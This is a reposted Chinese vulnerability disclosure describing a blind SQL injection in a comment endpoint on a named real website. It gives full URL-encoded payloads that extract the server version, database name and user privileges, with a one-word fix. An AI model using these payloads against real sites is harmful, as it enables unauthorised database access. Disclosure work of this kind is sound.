来源:自学PHP网 时间:2015-04-16 23:15 作者: 阅读:次

[导读] 39健康网某站点存在SQL注入漏洞MSSQL SQL盲注入存在注入的站点如下:http: makemoney 39 net 注入页面:CommentPager ashx注入参数:tid正常情况:and 1=1and 1=2返回结果不一:嗯,用substring()函数来进...

|



存在注入的站点如下:http://makemoney.39.net/

注入页面:CommentPager.ashx

注入参数:tid

正常情况:

and 1=1

and 1=2返回结果不一:



嗯,用substring()函数来进行盲注吧。

http://makemoney.39.net/CommentPager.ashx?tid=1%20and%20substring((select%20@@version),22,4)=%272005%27

返回正常,说明mssql是2005的:

接下来猜database:

http://makemoney.39.net/CommentPager.ashx?tid=1%20and%20substring((select%20db_name()),1,1)=%27A%27

返回错误

http://makemoney.39.net/CommentPager.ashx?tid=1%20and%20substring((select%20db_name()),1,1)=%27C%27

返回正常,说明数据库第一个字符是C

以此类推:得

database = Comment

试试注入user吧。

http://makemoney.39.net/CommentPager.ashx?tid=1%20and%20substring((select%20user),1,1)=%27a%27

返回错误

http://makemoney.39.net/CommentPager.ashx?tid=1%20and%20substring((select%20user),1,1)=%273%27

返回正常,以此类推得:

39_Comment

当前权限:DB_OWNER

修复方案:

过滤。

|

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com